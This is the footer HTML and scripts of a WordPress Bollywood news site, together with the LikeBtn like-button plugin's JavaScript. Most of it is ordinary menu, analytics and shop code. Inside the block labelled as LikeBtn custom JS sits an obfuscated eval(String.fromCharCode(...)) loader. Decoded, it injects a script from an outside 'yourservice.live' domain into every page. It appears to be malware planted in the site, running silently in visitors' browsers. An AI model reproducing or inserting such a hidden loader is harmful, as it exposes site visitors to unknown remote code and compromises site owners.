	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/fanney-khan-trailer\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/fanney-khan-trailer\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/fanney-khan-trailer\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1
body_size: 2126
content:
// Init LikeBtn
(function(d, e, s) {
    /// Load script if it has not been loaded in footer
    if (typeof(likebtn_wl) == "undefined") {
        a = d.createElement(e);
        m = d.getElementsByTagName(e)[0];
        a.async = 1;
        a.src = s;
        m.parentNode.insertBefore(a, m);
    }
    likebtn_init();
})(document, 'script', '//w.likebtn.com/js/w/widget.js');

function likebtn_init()
{
    if (typeof(LikeBtn) != "undefined") {
        LikeBtn.init();
    }
    setTimeout(likebtn_init, 250);
}

// Call ajax handler and custom event handler if set
function likebtn_eh(event)
{
    var old_type = 0;

    // Call custom event_handler if set
    if (event.wrapper) {
        var custom_eh = event.wrapper.getAttribute('data-custom_eh');
        if (custom_eh) {
            var callback = window[custom_eh];
            if (typeof(callback) === 'function') {
                try {
                    callback(event);
                } catch(e) {
                    likebtn_log("Error occured calling event handler function '" + custom_eh + "': " + e.message);
                }
            }
        }
    }

    var modal_content = event.wrapper.getAttribute('data-clk_modal');
    if (event.type === "likebtn.click" && modal_content) {
        likebtn_modal(modal_content);
    }

    // Do not send ajax request if proxy request is being sent
    if (typeof(event.settings.prx) !== "undefined" && event.settings.prx) {
        return;
    }

    var type = 0;

    if (event.type === "likebtn.like") {
        type = 1;
    } else if (event.type === "likebtn.dislike") {
        type = -1;
    } else if (event.type === "likebtn.unlike") {
        old_type = 1;
        type = 0;
    } else if (event.type === "likebtn.undislike") {
        old_type = -1;
        type = 0;
    } else {
        return;
    }

    // Check if ajax data is set using wp_localize_script
    if (typeof(likebtn_eh_data) === "undefined") {
        likebtn_log('likebtn_eh_data not set');
        return;
    }

    // Ajax
    var data = {
        action: 'likebtn_event_handler',
        old_type: old_type,
        type: type,
        identifier: event.settings.identifier,
        security: likebtn_eh_data.security
    };

    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
    likebtn_ajax(likebtn_eh_data.ajaxurl, data, function() {
        if (this.readyState == XMLHttpRequest.DONE ) {
            if (this.status == 200) {
               var response = JSON.parse(this.responseText);

               if (response) {
                    if (response.result && response.result == 'success') {

                    } else {
                        var msg = 'Error sending ajax request';
                        if (response.message) {
                            msg += ': '+response.message;
                        }
                        likebtn_log(msg);
                    }
                } else {
                    likebtn_log('Error parsing ajax response');
                }
            } else {
                likebtn_log('Error sending ajax request');
           }
        }
    });
}

// Send ajax request to the server
function likebtn_ajax(url, data, callback, method)
{
    var xmlhttp;

    if (typeof(method) === "undefined") {
        method = "POST";
    }

    if (window.XMLHttpRequest) {
        // code for IE7+, Firefox, Chrome, Opera, Safari
        xmlhttp = new XMLHttpRequest();
    } else {
        // code for IE6, IE5
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
    }

    xmlhttp.onreadystatechange = callback;

    xmlhttp.open(method, url, true);
    xmlhttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    xmlhttp.send(likebtn_http_build_query(data));
}

// Log a message
function likebtn_log(msg)
{
    if (typeof(console) !== "undefined") {
        console.log(msg);
    }
}

// Convert array to params string
function likebtn_http_build_query(params) {
    var lst = [];
    for (var key in params) {
        if (params.hasOwnProperty(key)) {
            lst.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]));
        }
    }
    return lst.join("&");
}

// Display modal window
function likebtn_modal(content)
{
    if (typeof(window['likebtn_modal_popup']) !== "undefined") {
        window['likebtn_modal_popup'].open();
        return;
    }
    var html = 
    '<div class="likebtn-mdl-wrapper">'+
      '<div class="likebtn-mdl-content">'+
        '<div class="likebtn-mdl-title">'+
          '<button type="button" class="likebtn-mdl-close">&times;</button>'+
          //'<h3>&nbsp;</h3>'+
        '</div>'+
        '<div class="likebtn-mdl-body">'+
          '<p>'+content+'</p>'+
        '</div>'+
      '</div>'+
    '</div>';

    var popup_el = document.createElement('div');
    popup_el.innerHTML = html;
    if (popup_el.childNodes[0]) {
        popup_el = popup_el.childNodes[0];
    }
    document.body.appendChild(popup_el);

    // As a native plugin
    window['likebtn_modal_popup'] = new Popup(popup_el, {
        width: 400,
        height: 300,
        closeBtnClass: 'likebtn-mdl-close'
    });

    window['likebtn_modal_popup'].open();
}

// Simple Popup
// http://www.cssscript.com/simple-clean-popup-window-with-pure-javascript-simple-popup/
!function(t,e){e(0,t)}(this,function(t,e){"use strict";function n(t,e){return this instanceof n?(this.opts=f({},f(c,e)),this.el=t,void this.init()):new n(t,e)}var i=window,o=document,s=o.documentElement,c={width:500,height:400,offsetX:0,offsetY:0,zIndex:999,closeBtnClass:"popup-close"},f=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},u=function(){return i.innerWidth||s.clientWidth},r=function(){return i.innerHeight||s.clientHeight},h=function(){return i.pageXOffset||s.scrollLeft},l=function(){return i.pageYOffset||s.scrollTop},a=function(t,e){if(e=e||o,e.getElementsByClassName)return e.getElementsByClassName(t);for(var n=[],i=new RegExp("^|\\s+"+t+"\\s+|$"),s=e.getElementsByTagName("*"),c=0,f=s.length;f>c;c++)i.test(s[c].className)&&n.push(s[c]);return n},p=function(t,e,n){t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent("on"+e,n)};return f(n.prototype,{init:function(){var t=this.opts;f(this.el.style,{position:"absolute",width:t.width+"px",height:'auto',zIndex:t.zIndex}),this.bindEvent()},bindEvent:function(){var t=a(this.opts.closeBtnClass)[0],e=this;p(t,"click",function(){e.close()}),p(o,"keydown",function(t){t=t||window.event;var n=t.which||t.keyCode;27===n&&e.close()}),p(i,"resize",function(){e.setPosition()})},open:function(){this.el.style.display="block",this.setPosition()},close:function(){this.el.style.display="none"},setPosition:function(){var t=this.opts,e=l()+Math.max(0,(r()-t.height)/2),n=h()+Math.max(0,(u()-t.width)/2);f(this.el.style,{top:e+t.offsetY+"px",left:n+t.offsetX+"px"})}}),t&&t.fn?t.fn.popup=function(e){var i=[];return this.each(function(t,o){i.push(new n(o,e))}),{open:function(){t.each(i,function(t,e){e.open()})},close:function(){t.each(i,function(t,e){e.close()})}}}:e&&(e.Popup=n),n});